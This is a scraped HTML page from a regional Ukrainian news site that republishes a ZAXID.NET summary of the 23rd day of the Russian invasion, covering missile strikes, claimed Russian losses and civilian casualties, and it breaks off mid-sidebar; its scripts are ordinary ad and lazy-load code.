		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>
<body id="top" class="post-template-default single single-post postid-124359 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://sigmatv.net.ua/">
				<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-a8f130696255e35bf29fccd1-="" />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">22/11/2025  7:24 </span>
				<div class="top-menu"><ul id="menu-footag-main" class="menu"><li id="menu-item-9210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://sigmatv.net.ua/">
							<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-a8f130696255e35bf29fccd1-="" />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:-18px; margin-bottom:-18px;">
			<h2>								<a title="Новини Лозової &#8211; ТРК Сігма" href="https://sigmatv.net.ua/">
					<img src="https://sigmatv.net.ua/wp-content/uploads/2021/03/top.jpg" alt="Новини Лозової &#8211; ТРК Сігма"  /><strong>Новини Лозової &#8211; ТРК Сігма Головні новини міста Лозова, Харківська область</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-golovne-menyu" class="menu"><li id="menu-item-9133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9133"><a href="https://sigmatv.net.ua">Головна</a></li>
<li id="menu-item-27347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27347"><a href="https://sigmatv.net.ua/category/lozova-news/">Новини Лозової</a></li>
<li id="menu-item-27349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27349"><a href="https://sigmatv.net.ua/category/xarkivshhina/">Харківщина</a></li>
<li id="menu-item-27348" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27348"><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a></li>
<li id="menu-item-27350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27350"><a href="https://sigmatv.net.ua/category/world-news/">Світові новини</a></li>
<li id="menu-item-180979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180979"><a href="https://sigmatv.net.ua/category/korisne/">Корисне</a></li>
<li id="menu-item-25359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25359"><a href="#">Програми</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-9486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9486"><a href="https://sigmatv.net.ua/category/ancient-city/">Давнє місто</a></li>
	<li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9487"><a href="https://sigmatv.net.ua/category/kaleidoscope/">Калейдоскоп</a></li>
	<li id="menu-item-9489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9489"><a href="https://sigmatv.net.ua/category/na-zdorov-yachko/">На здоров&#8217;ячко</a></li>
	<li id="menu-item-9490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9490"><a href="https://sigmatv.net.ua/category/novi-vulitsi-lozovoji/">Нові вулиці Лозової</a></li>
	<li id="menu-item-9491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9491"><a href="https://sigmatv.net.ua/category/spetsproekt/">Спецпроект</a></li>
	<li id="menu-item-9492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9492"><a href="https://sigmatv.net.ua/category/sport/">Спорт</a></li>
	<li id="menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9493"><a href="https://sigmatv.net.ua/category/uspishni-lyudi/">Успішні люди</a></li>
	<li id="menu-item-9494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9494"><a href="https://sigmatv.net.ua/category/gospodar-v-domi/">Господар в домі</a></li>
	<li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://sigmatv.net.ua/category/diskusii/">Дискусії</a></li>
	<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://sigmatv.net.ua/category/antistres/">Антистрес</a></li>
</ul>
</li>
<li id="menu-item-161636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161636"><a href="https://sigmatv.net.ua/category/remont/">Ремонт</a></li>
<li id="menu-item-152112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152112"><a href="https://sigmatv.net.ua/category/simya/">Сім&#8217;я</a></li>
<li id="menu-item-152480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152480"><a href="https://sigmatv.net.ua/category/korisne/dim/">Дім</a></li>
<li id="menu-item-152481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152481"><a href="https://sigmatv.net.ua/category/korisno/">Корисно</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://sigmatv.net.ua/"><span class="fa fa-home" aria-hidden="true"></span> Головна</a><span class="delimiter">/</span><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a><span class="delimiter">/</span><span class="current">Підсумки 23 дня війни</span></nav>
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="a8f130696255e35bf29fccd1-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="a8f130696255e35bf29fccd1-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-124359 post type-post status-publish format-standard has-post-thumbnail  category-ukraine" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Підсумки 23 дня війни</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>08.03.2023, 03:31</span>	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->

					
					<div class="fpm_start"></div>
<div id="newsSummary" readability="92.697402180885">
<p>Мирний Львів, який зараз є гуманітарним центром всієї країни та де знайшли прихисток понад 250 тис. переселенців, прокинувся від вибухів. Ракети ще до ранкової кави були й в Києві та Харкові, там вже традиційно обстрілювали будинки цивільних. Але є й позитив, бо ЗСУ зупинили просування російської армії вглиб країни і ворог проводжує зазнавати втрат.</p>
<p>ZAXID.NET підсумовує двадцять третій день війни та коротко розповідає про наші перемоги і втрати.</p>
<p><span><strong>Звідки атакували</strong></span></p>
<p>Від вибуху прокинувся <strong>Львів</strong>, росіяни <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly96YXhpZC5uZXQvb2t1cGFudGlfemF2ZGFsaV9yYWtldG5peV91ZGFyX3BvX2F2aWFyZW1vbnRub211X3phdm9kdV91X2x2b3ZpX24xNTM4NzIx"  rel="nofollow noopener" target="_self">завдали ракетного удару</a> по західній околиці міста, випустивши шість ракет, дві з яких вдалось знищити у повітрі. Потужний ракетний удар був вранці і у столиці. Ворожа армія <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly96YXhpZC5uZXQvcm9zaXlza2lfb2t1cGFudGlfb2JzdHJpbHlhbGlfemhpdGxvdml5X2t2YXJ0YWxfdV9wb2RpbHNrb211X3JheW9uaV9raXlldmFfbjE1Mzg3MjY="  rel="nofollow noopener" target="_self">обстріляла</a> житловий квартал <strong>Києва</strong>, пошкодивши шість будинків. З-під завалів через ранкові обстріли рятували цивільних і в <strong>Харкові</strong>.</p>
<p>У передмісті <strong>Запоріжжя</strong> росіяни <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly96YXhpZC5uZXQvdV9wZXJlZG1pc3RpX3phcG9yaXpoemh5YV9yb3NpeWFuaV9vYnN0cmlseWFsaV92aXlza292aXlfcG9saWdvbl90YV96YXZvZF9uMTUzODc1NA=="  rel="nofollow noopener" target="_self">обстріляли</a> військовий полігон та завод. Над <strong>Вінниччиною</strong> українські захисники <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly96YXhpZC5uZXQvdV9uZWJpX25hZF92aW5uaWNoY2hpbm95dV96YmlsaV90cmlfcm9zaXlza2lfa3JpbGF0aV9yYWtldGlfbjE1Mzg3NDQ="  rel="nofollow noopener" target="_self">змогли знищити</a> дві ворожі крилаті ракети, ще одну знищили над <strong>Одещиною</strong>.</p>
<p>Міноборони інформує, що бійці <strong>ЗСУ <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly96YXhpZC5uZXQvYml5dHNpX3pzdV9jaGFzdGtvdm9fenVwaW5pbGlfcHJvc3V2YW5ueWFfcm9zaXlza2loX29rdXBhbnRpdl92Z2xpYl91a3JheWluaV9uMTUzODcyMg=="  rel="nofollow noopener" target="_self">зупинили</a> просування російських окупантів вглиб країни</strong>. Російська армія суттєво не просунулася станом на 23 добу військового вторгнення і продовжує зазнавати втрат. За час вторгнення Росії в Україну збройні сили <strong><a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly96YXhpZC5uZXQvenN1X3p2aWxuaWxpX3BvbmFkXzMwX25hc2VsZW5paF9wdW5rdGl2X2tpeWl2c2hoaW5pX3ZpZF9yb3NpeXNraWhfb2t1cGFudGl2X24xNTM4ODEy"  rel="nofollow noopener" target="_self">відбили</a> у ворога понад 30 населених пунктів Київської області</strong>.</p>
<p><strong>Закарпатські військові</strong> під час оборони проявляють креатив, вони <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly96YXhpZC5uZXQvemFfY2hhc192aXluaV9yb3NpeWFuaV92YmlsaV91X2tpeWV2aV8yMjJfbHl1ZGluaV9uMTUzODc1Nw=="  rel="nofollow noopener" target="_self">обстрілюють</a> росіян снарядами, до яких додають листівки з інструкціями про здачу в полон. Навіть в війну українці залишаються людяними і дають ворогу можливість здатись і вижити.</p>
<p>Нам <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly96YXhpZC5uZXQvdl9zdXNpZG5vbXVfYnVkaW5rdV96aGlua3Vfcm96aXJ2YWxvX3lpeWlfaG92YWxpX25hX3BvZHZpcnlpX24xNTM4NzM2"  rel="nofollow noopener" target="_self">вдалось поспілкуватись</a> з місцевими журналістами з <strong>Маріуполя</strong>, які пережили прихід російської армії і вижили в цьому пеклі.</p>
<p><span><strong>Втрати російських окупантів</strong></span></p><script data-noptimize="" data-wpfc-render="false" type="a8f130696255e35bf29fccd1-text/javascript">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>ЗСУ знищили російський командно-спостережний пункт БТГр біля <strong>Чернігова</strong>, ще один командний пункт і командувача російської армії <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly96YXhpZC5uZXQvenN1X3puaXNoaGlsaV9rb21hbmRuaXlfcHVua3RfaV9rb21hbmR1dmFjaGFfcm9zaXlza295aV9hcm1peWlfYmlseWFfaGVyc29uYV9uMTUzODgxNg=="  rel="nofollow noopener" target="_self">знищили</a> біля <strong>Херсона</strong>.</p>
<p>На <strong>Сумщині</strong> українці <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly96YXhpZC5uZXQvbmFfc3Vtc2hoaW5pX3pzdV96bmlzaGhpbGlfa29sb251X3Jvc2l5c2tveWlfdGVobmlraV9uMTUzODgxMQ=="  rel="nofollow noopener" target="_self">знищили</a> колону російської техніки, наша <strong>ППО <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly96YXhpZC5uZXQvbmFfa2l5aXZzaGhpbmlfdWtyYXlpbnNrYV9wcG9femJpbGFfcm9zaXlza2l5X3N1XzM0X24xNTM4NzI5"  rel="nofollow noopener" target="_self">збила</a> російський Су-34</strong>. Маємо ще одну перемогу – <strong><a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly96YXhpZC5uZXQvenN1X3puaXNoaGlsaV9yb3NpeXNraXlfdGlncl9pel92aXNva29wb3NhZG92dHNlbV8zNV95aV9hcm1peWlfcmZfbjE1Mzg3Mjc="  rel="nofollow noopener" target="_self">знищений</a> російський «Тигр» із високопосадовцем 35-ї армії РФ</strong>.</p>
<p>Станом на ранок 18 березня втрати Росії серед особового складу <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly96YXhpZC5uZXQvdnRyYXRpX3Jvc2l5YW5fdV92aXluaV9wcm90aV91a3JheWluaV9uMTUzNzYzNQ=="  rel="nofollow noopener" target="_self">становлять</a> <span>понад 14200 військових</span>. Також було знищено:</p>
<ul>
<li>танків – 450 (+6);</li>
<li>бойових броньованих машин (ББМ) – 1 448 (+13);</li>
<li>артилерійських систем – 205 (+4);</li>
<li>реактивних систем залпового вогню (РСЗВ) – 72 (+0);</li>
<li>засобів протиповітряної оборони – 43 (+0);</li>
<li>літаків – 93 (+6);</li>
<li>гелікоптерів – 112 (+4);</li>
<li>автомобільної техніки – 879 (+15);</li>
<li>легких швидкісних катерів/кораблів – 3 (+0);</li>
<li>цистерн з паливом – 60 (+0);</li>
<li>безпілотників оперативно-тактичного рівня – 12 (+1);</li>
<li>спеціальна техніка – 11 (+1).</li>
</ul>
<p><span><strong>Втрати ЗСУ та мирного населення</strong></span></p>
<p>Одна людина загинула, ще 19 постраждали унаслідок <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly96YXhpZC5uZXQvcm9zaXlza2lfb2t1cGFudGlfb2JzdHJpbHlhbGlfemhpdGxvdml5X2t2YXJ0YWxfdV9wb2RpbHNrb211X3JheW9uaV9raXlldmFfbjE1Mzg3MjY="  rel="nofollow noopener" target="_self">обстрілу</a> житлового кварталу в <strong>Києві</strong>. Від початку повномасштабного вторгнення російської армії у Києві <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly96YXhpZC5uZXQvemFfY2hhc192aXluaV9yb3NpeWFuaV92YmlsaV91X2tpeWV2aV8yMjJfbHl1ZGluaV9uMTUzODc1Nw=="  rel="nofollow noopener" target="_self">загинули</a> уже 222 людини, із них 60 цивільних громадян. Серед жертв – четверо дітей.</p>
<p>Двоє цивільних загинули та шестеро поранені унаслідок ракетного удару по <strong>Краматорську</strong>. Унаслідок обстрілів у передмісті <strong>Запоріжжя</strong> виникла пожежа, коли рятувальники намагались її загасити, ворог <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly96YXhpZC5uZXQvdV9wZXJlZG1pc3RpX3phcG9yaXpoemh5YV9yb3NpeWFuaV9vYnN0cmlseWFsaV92aXlza292aXlfcG9saWdvbl90YV96YXZvZF9uMTUzODc1NA=="  rel="nofollow noopener" target="_self">атакував ще раз</a> – один рятувальник загинув, ще п’ятеро поранені.</p>
<p>Через ранкові авіаудари по <strong>Харкову </strong>щонайменше одна людина загинула, ще 11 мирних мешканців поранені. На <strong>Харківщині</strong> росіяни також <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly96YXhpZC5uZXQvMTFfcmljaG5peV9obG9wY2hpa190YV95b2dvX3NpbXlhX3phZ2ludWxpX3BpZF9jaGFzX29ic3RyaWxpdl9uYV9oYXJraXZzaGhpbmlfbjE1Mzg3ODM="  rel="nofollow noopener" target="_self">вбили цілу родину</a> з 11-річною дитиною.</p>
<p><strong>Росіяни уже вбили 109 український дітей</strong>. У Львові <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly96YXhpZC5uZXQvdV90c2VudHJpX2x2b3ZhX3Zpc3RhdmlsaV9kZXN5YXRraV9wdXN0aWhfZGl0eWFjaGloX3Zpem9jaGtpdl9mb3RvX2RueWFfbjE1Mzg3NTM="  rel="nofollow noopener" target="_self">провели акцію</a>, виставивши перед Ратушею 109 порожніх дитячих візочків, що символізують кількість загиблих внаслідок російського вторгнення дітей.</p>
</div>
<p>Якщо Ви виявили помилку на цій сторінці, виділіть її та<br />
натисніть<br />
Ctrl+Enter
</p>
<div class="fpm_end"></div>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			
		</article><!-- .post-listing -->
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="a8f130696255e35bf29fccd1-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="a8f130696255e35bf29fccd1-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://sigmatv.net.ua/ukraine/124357-radbez-oon-vidkynuv-rosiyski-feyky-pro-biolaboratorii-ssha-v-ukraini/" rel="prev"><span>Попередній</span> Радбез ООН відкинув російські фейки про «біолабораторії» США в Україні</a></div>
			<div class="post-next"><a href="https://sigmatv.net.ua/ukraine/124361-natshvardiytsi-vbyly-20-okupantiv-i-vidtisnyly-ikh-z-rubizhnoho-na-luhanshchyni/" rel="next"><span>Далі</span> Нацгвардійці вбили 20 окупантів і відтіснили їх з Рубіжного на Луганщині</a></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="a8f130696255e35bf29fccd1-text/javascript"></script>
<!-- sigma_vertikal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9971259525"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="a8f130696255e35bf29fccd1-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .widget /--><div id="listcategorypostswidget-10" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисне</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-10"><li><a href="https://sigmatv.net.ua/korisne/198493-suchasni-prikrasi-xuping-ta-sriblo-925-probi-oglyad-asortimentu-pozolotka/">Сучасні прикраси Xuping та срібло 925 проби: огляд асортименту Pozolotka</a>  18.11.2025, 02:59</li><li><a href="https://sigmatv.net.ua/korisne/198491-yak-obrati-bezpechnij-rajon-u-xarkovi-dlya-prozhivannya/">Як обрати безпечний район у Харкові для проживання</a>  18.11.2025, 02:47</li><li><a href="https://sigmatv.net.ua/korisne/198489-gazovye-kotly-otopleniya-parametry-bezopasnost-i-montazh/">Газовые котлы отопления: параметры, безопасность и монтаж</a>  18.11.2025, 02:44</li><li><a href="https://sigmatv.net.ua/korisne/198487-kakie-oshibki-sovershayut-vladelcy-ostavlyaya-zhile-bez-prismotra/">Какие ошибки совершают владельцы, оставляя жилье без присмотра?</a>  18.11.2025, 02:43</li><li><a href="https://sigmatv.net.ua/korisne/198485-reptiliya-v-dome-chto-nuzhno-dlya-uxoda/">Рептилия в доме: что нужно для ухода</a>  18.11.2025, 02:43</li></ul><a href="https://sigmatv.net.ua/category/korisne/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-16" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-16"><li><a href="https://sigmatv.net.ua/korisne/176843-onlajn-krediti-vid-finsfera-zruchno-ta-shvidko/">Онлайн-кредити від Finsfera: зручно та швидко</a></li><li><a href="https://sigmatv.net.ua/korisne/173557-byuro-perevodov-v-kieve-vash-nadezhnyj-partner-v-mire-dokumentov-i-perevodov/">Бюро переводов в Киеве &#8211; Ваш надежный партнер в мире документов и переводов</a></li><li><a href="https://sigmatv.net.ua/korisne/176259-legkij-shlyax-do-vivchennya-anglijskoi-movi-efektivni-metodi-ta-praktiki/">Легкий шлях до вивчення англійської мови: ефективні методи та практики</a></li><li><a href="https://sigmatv.net.ua/korisne/179327-virtualna-kartka-monobank-perevagi-ta-yak-stvoriti/">Віртуальна картка Monobank: переваги та як створити</a></li><li><a href="https://sigmatv.net.ua/korisne/176254-xolodnokatnye-besshovnye-truby-neotemlemyj-element-sovremennoj-promyshlennosti/">Холоднокатные бесшовные трубы: неотъемлемый элемент современной промышленности</a></li><li><a href="https://sigmatv.net.ua/korisne/186954-podorozh-do-sebe-zavdyaki-spa-proceduram/">Подорож до себе завдяки спа-процедурам</a></li><li><a href="https://sigmatv.net.ua/korisne/177349-pechi-kamini-z-chavunu-visoka-efektivnist-ta-zatishok/">Печі-каміни з чавуну: висока ефективність та затишок</a></li><li><a href="https://sigmatv.net.ua/korisne/179079-kava-v-zernax-najkrashhij-vibir-dlya-spravzhnix-ciniteliv-kavi/">Кава в зернах найкращий вибір для справжніх цінителів кави</a></li><li><a href="https://sigmatv.net.ua/korisno/169738-vykup-avto-v-dnepre-legkij-i-vygodnyj-sposob-prodazhi/">Выкуп авто в Днепре: легкий и выгодный способ продажи</a></li><li><a href="https://sigmatv.net.ua/ukraine/188400-malozabezpechena-sim-ya-2025-kalkulyator-onlajn/">Малозабезпечена сім&#8217;я 2025 калькулятор онлайн</a></li></ul><a href="https://sigmatv.net.ua/category/aktualno/"> </a></div></div><!-- .widget /--><div id="calendar-3" class="widget widget_calendar"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Листопад 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://sigmatv.net.ua/date/2025/11/01/" aria-label="Записи оприлюднені 01.11.2025">1</a></td><td><a href="https://sigmatv.net.ua/date/2025/11/02/" aria-label="Записи оприлюднені 02.11.2025">2</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2025/11/03/" aria-label="Записи оприлюднені 03.11.2025">3</a></td><td><a href="https://sigmatv.net.ua/date/2025/11/04/" aria-label="Записи оприлюднені 04.11.2025">4</a></td><td><a href="https://sigmatv.net.ua/date/2025/11/05/" aria-label="Записи оприлюднені 05.11.2025">5</a></td><td><a href="https://sigmatv.net.ua/date/2025/11/06/" aria-label="Записи оприлюднені 06.11.2025">6</a></td><td><a href="https://sigmatv.net.ua/date/2025/11/07/" aria-label="Записи оприлюднені 07.11.2025">7</a></td><td><a href="https://sigmatv.net.ua/date/2025/11/08/" aria-label="Записи оприлюднені 08.11.2025">8</a></td><td><a href="https://sigmatv.net.ua/date/2025/11/09/" aria-label="Записи оприлюднені 09.11.2025">9</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2025/11/10/" aria-label="Записи оприлюднені 10.11.2025">10</a></td><td><a href="https://sigmatv.net.ua/date/2025/11/11/" aria-label="Записи оприлюднені 11.11.2025">11</a></td><td><a href="https://sigmatv.net.ua/date/2025/11/12/" aria-label="Записи оприлюднені 12.11.2025">12</a></td><td><a href="https://sigmatv.net.ua/date/2025/11/13/" aria-label="Записи оприлюднені 13.11.2025">13</a></td><td><a href="https://sigmatv.net.ua/date/2025/11/14/" aria-label="Записи оприлюднені 14.11.2025">14</a></td><td><a href="https://sigmatv.net.ua/date/2025/11/15/" aria-label="Записи оприлюднені 15.11.2025">15</a></td><td><a href="https://sigmatv.net.ua/date/2025/11/16/" aria-label="Записи оприлюднені 16.11.2025">16</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2025/11/17/" aria-label="Записи оприлюднені 17.11.2025">17</a></td><td><a href="https://sigmatv.net.ua/date/2025/11/18/" aria-label="Записи оприлюднені 18.11.2025">18</a></td><td><a href="https://sigmatv.net.ua/date/2025/11/19/" aria-label="Записи оприлюднені 19.11.2025">19</a></td><td><a href="https://sigmatv.net.ua/date/2025/11/20/" aria-label="Записи оприлюднені 20.11.2025">20</a></td><td><a href="https://sigmatv.net.ua/date/2025/11/21/" aria-label="Записи оприлюднені 21.11.2025">21</a></td><td id="today">22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sigmatv.net.ua/date/2025/10/">&laquo; Жов</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><!-- .widget /--><div id="listcategorypostswidget-3" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисно</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li><a href="https://sigmatv.net.ua/korisne/dim/143907-sposobi-garyachogo-zasolyuvannya-sala-u-banci-v-rozsoli/">Способи гарячого засолювання сала у банці в розсолі</a>  12.11.2022, 10:22</li><li><a href="https://sigmatv.net.ua/korisne/dim/142304-smachni-recepti-zapikanki-z-morkvoyu-v-multivarci/">Смачні рецепти запіканки з морквою в мультиварці</a>  14.03.2021, 07:58</li><li><a href="https://sigmatv.net.ua/korisne/dim/143370-smazheni-gribi-z-xrinom-i-chasnikom-idealna-strava-z-solonix-gruzdiv/">Смажені гриби з хріном і часником: ідеальна страва з солоних груздів</a>  16.01.2022, 14:23</li><li><a href="https://sigmatv.net.ua/korisne/dim/139653-yaki-medikamenti-neobxidni-dlya-vidpochinku-ta-podorozhi/">Які медикаменти необхідні для відпочинку та подорожі</a>  01.07.2023, 12:09</li><li><a href="https://sigmatv.net.ua/korisne/dim/140187-chi-mozhna-vzhivati-mandarini-pid-chas-vagitnosti-i-yaka-ix-optimalna-kilkist/">Чи можна вживати мандарини під час вагітності і яка їх оптимальна кількість?</a>  28.04.2022, 08:00</li><li><a href="https://sigmatv.net.ua/korisne/dim/143267-recept-prigotuvannya-shokoladnogo-biskvitu-z-kefirom-ta-okropom-v-multivarci/">Рецепт приготування шоколадного бісквіту з кефіром та окропом в мультиварці</a>  13.07.2022, 23:30</li><li><a href="https://sigmatv.net.ua/korisne/dim/140431-yak-obrati-proceduru-fruktovogo-pilingu/">Як обрати процедуру фруктового пілінгу</a>  25.03.2022, 18:40</li><li><a href="https://sigmatv.net.ua/korisne/dim/141670-yak-vidaliti-volossya-nazavzhdi-v-domashnix-umovax-efektivni-metodi-ta-poradi/">Як видалити волосся назавжди в домашніх умовах: ефективні методи та поради</a>  21.05.2020, 00:09</li><li><a href="https://sigmatv.net.ua/korisne/dim/140650-pokrokovij-recept-klasichnoi-kotleti-po-kiivski/">Покроковий рецепт класичної котлети по-київськи</a>  17.12.2020, 21:17</li><li><a 